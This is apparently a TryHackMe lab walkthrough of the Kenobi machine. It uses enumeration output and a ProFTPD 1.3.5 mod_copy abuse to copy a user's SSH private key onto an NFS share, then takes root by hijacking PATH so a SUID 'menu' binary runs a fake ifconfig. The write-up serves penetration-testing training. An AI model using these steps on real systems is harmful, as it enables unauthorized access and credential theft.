TryHackMe - Kenobi
Description
Hello l33ts, I hope you are doing well. Today we are going to look at Kenobi from TryHackMe. It is a walkthrough on exploiting a Linux machine. Enumerate Samba for shares, manipulate a vulnerable version of proftpd and escalate your privileges with path variable manipulation.
Enumeration
nmap
As always, let’s start our enumeration with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
$ sudo nmap -sC -sV -T4 {target_IP}
Starting Nmap 7.92 ( https://nmap.org ) at 07:47 EST
Nmap scan report for 10.10.229.106
Host is up (0.10s latency).
Not shown: 993 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA)
| 256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA)
|_ 256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/admin.html
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 34621/tcp6 mountd
| 100005 1,2,3 37632/udp mountd
| 100005 1,2,3 43517/udp6 mountd
| 100005 1,2,3 48109/tcp mountd
| 100021 1,3,4 34141/udp6 nlockmgr
| 100021 1,3,4 36260/udp nlockmgr
| 100021 1,3,4 36783/tcp nlockmgr
| 100021 1,3,4 43687/tcp6 nlockmgr
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2049/tcp open nfs_acl 2-3 (RPC #100227)
Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h42m38s, deviation: 3h27m50s, median: -17m21s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: KENOBI, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: T12:30:39
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: kenobi
| NetBIOS computer name: KENOBI\x00
| Domain name: \x00
| FQDN: kenobi
|_ System time: T06:30:38-06:00
Nmap found 7 open ports:
- 21/tcp - FTP - (ProFTPD 1.3.5)
- 22/tcp - SSH - (OpenSSH 7.2.p2)
- 80/tcp - HTTP - (Apache httpd 2.4.18)
- 111/tcp - RPC - (rpcbind, NFS access)
- 139/tcp - Samba
- 445/tcp - Samba
- 2049/tcp - nfs_acl
Web
We don’t have any credentials for FTP and SSH, so let’s enumerate the HTTP server:
Nothing interesting here, even the source code. Let’s try to do a directory scan using Gobuster:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://{target_IP}
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.229.106
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
08:57:12 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 200]
/robots.txt (Status: 200) [Size: 36]
/server-status (Status: 403) [Size: 278]
===============================================================

Gobuster found robots.txt, let’s check it out:
Let’s see what’s on /admin.html:
Well, we got nothing useful, it’s just a rabbit hole.
SMB
Let’s now enumerate Samba for any SMB shares, i will be using enum4linux:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ enum4linux -S {target_IP}
==========================
| Target Information |
==========================
Target ........... 10.10.229.106
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=====================================================
| Enumerating Workgroup/Domain on 10.10.229.106 |
=====================================================
[+] Got domain/workgroup name: WORKGROUP
======================================
| Session Check on 10.10.229.106 |
======================================
[+] Server 10.10.229.106 allows sessions using username '', password ''
==========================================
| Share Enumeration on 10.10.229.106 |
==========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk
IPC$ IPC IPC Service (kenobi server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
KENOBI kenobi server (Samba, Ubuntu)
Workgroup Master
--------- -------
WORKGROUP KENOBI
We found 3 SMB shares, let’s see what on the anonymous share:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ smbclient //10.10.229.106/anonymous
lpcfg_do_global_parameter: WARNING: The "client use spnego" option is deprecated
lpcfg_do_global_parameter: WARNING: The "client ntlmv2 auth" option is deprecated
Enter WORKGROUP\sirius's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Sep 4 06:49:09 2019
.. D 0 Wed Sep 4 06:56:07 2019
log.txt N 12237 Wed Sep 4 06:49:09 2019
9204224 blocks of size 1024. 6877100 blocks available
smb: \> get log.txt
getting file \log.txt of size 12237 as log.txt (27.6 KiloBytes/sec) (average 27.6 KiloBytes/sec)
smb: \>
Note: submit the password as nothing.
We found a file called log.txt, we cant use the command get to download the file to our machine. The file has some information about a public/private ssh keys being generated and saved in /home/kenobi/.ssh/, let’s keep that on mind and continue our enumeration.
NFS
We can enumerate the NFS service for mounts using this command : showmount -e {target_IP}
1
2
3
$ showmount -e 10.10.208.106
Export list for 10.10.208.106:
/var *
We found a mount called /var. We can use the mount command to connect to the NFS share to a mount point on our machine: sudo mount -t nfs {target_IP}:/var /tmp/kenobi -nolock.
1
2
3
4
5
6
┌──(sirius㉿kali)-[~]
└─$ cd /tmp/kenobi
┌──(sirius㉿kali)-[/tmp/kenobi]
└─$ ls
backups cache crash lib local lock log mail opt run snap spool tmp www
Just like that, we got a copy of everything on the /var mount on our machine.
FTP
When we search for proftpd 1.3.5 using searchsploit, the output shows an exploit from ProFtpd’s mod_copy module. The mod_copy module actualizes SITE CPFR and SITE CPTO commands, which can be utilized to copy files/directories from one place to another on the server. Let’s use that to copy the private key we saw earlier in log.txt to the /var directory that we know it’s the mount we have connected to earlier. The commands we will be using are:
nc {target_IP} 21: to connect to the FTP server.SITE CPFR {source-path}: i think it means ‘copy from’SITE CPTO {destination-path}: i think it means and ‘copy to’
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(sirius㉿kali)-[~]
└─$ nc 10.10.208.106 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.208.106]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
^C
┌──(sirius㉿kali)-[~]
└─$ ls /tmp/kenobi/tmp 1 ⨯
id_rsa
systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM
systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
systemd-private-de6ab464c3a449188c59cc9ac254b25b-systemd-timesyncd.service-E5AyCZ
systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn
Great, we have successfully copied the private key to the NFS mount.
Foothold
We will be using the private key (id_rsa) to login to Kenobi’s account using ssh. But first, we need to copy it to our machine and give it the right permissions in order for it to work.
cd ~/ ; cp /tmp/kenobi/tmp/id_rsa .chmod 600 id_rsassh -i id_rsa kenobi@{target_IP}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(sirius㉿kali)-[~]
└─$ cp /tmp/kenobi/tmp/id_rsa .
┌──(sirius㉿kali)-[~]
└─$ chmod 600 id_rsa
┌──(sirius㉿kali)-[~]
└─$ ssh -i id_rsa kenobi@10.10.208.106
The authenticity of host '10.10.208.106 (10.10.208.106)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.208.106' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep 4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ ls
share user.txt
Great, we are now on the machine as kenobi.
Privilege Escalation
Let’s now try to escalate our privileges and become root. We need to look for some SUID binaries.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
kenobi@kenobi:~$ find / -type f -perm -04000 2>/dev/null
/sbin/mount.nfs
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/menu
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
We find a weird binary called menu, when we run it, it gives us 3 choices to choose from.
1
2
3
4
5
6
7
kenobi@kenobi:~$ menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :
If we choose 3 for example, we get the output of the ifconfig command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
kenobi@kenobi:~# menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
eth0 Link encap:Ethernet HWaddr 02:fb:d0:58:9d:73
inet addr:10.10.208.106 Bcast:10.10.255.255 Mask:255.255.0.0
inet6 addr: fe80::fb:d0ff:fe58:9d73/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:2187 errors:0 dropped:0 overruns:0 frame:0
TX packets:1861 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:269505 (269.5 KB) TX bytes:359038 (359.0 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:232 errors:0 dropped:0 overruns:0 frame:0
TX packets:232 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:16160 (16.1 KB) TX bytes:16160 (16.1 KB)
With that, we can try to create our own ifconfig binary that will run /bin/bash command once called by menu, we need to put it in the /tmp directory, give it the execute permission and add the /tmp directory to the PATH variable.
1
2
3
kenobi@kenobi:~$ echo '/bin/bash' > /tmp/ifconfig
kenobi@kenobi:~$ chmod +x /tmp/ifconfig
kenobi@kenobi:~$ export PATH=/tmp:$PATH
Now if we run menuwith choice 3, we should have root:
1
2
3
4
5
6
7
8
9
10
11
12
kenobi@kenobi:~$ menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~# ls /root
root.txt
We got root! And just like that, we have PWNed Kenobi. Hope you guys enjoyed it, and see you in the next hack.